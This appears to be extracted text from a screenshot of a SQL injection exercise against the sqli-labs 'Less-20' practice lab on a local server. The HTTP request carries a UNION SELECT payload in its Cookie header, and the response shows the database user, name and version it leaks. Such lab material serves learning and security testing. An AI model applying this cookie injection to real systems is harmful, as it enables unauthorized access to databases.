 2 Host: www.sql.coom:83
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 Origin: http://www.sql.coom:83
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/111.0.0.0 Safari/537.36 Edg/111.0.1661.54
7 Cookie: uname=' union select
user(),database(),@@version #
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/webp,image/apng,*/*;q=0.8,application/signed-e
xchange;v=b3;q=0.7
9 Referer:
http://www.sql.coom:83/sqli-labs-master/Less-20/index
.php
0 Accept-Encoding: gzip, deflate
1 Accept-Language:
SQLI DUMB SE
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/111.0.0.0 Safari/537.36 Edg/111.0.1661.54
YOUR IP ADDRESS IS : 127.0.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = ' union select user(),database(),@@version #
and expires: Sat 01 Apr 2023 - 16:58:23
Your Login name:security
Your Password:5.1.60-community
Your ID:root@localhost
Delete Your Cookie!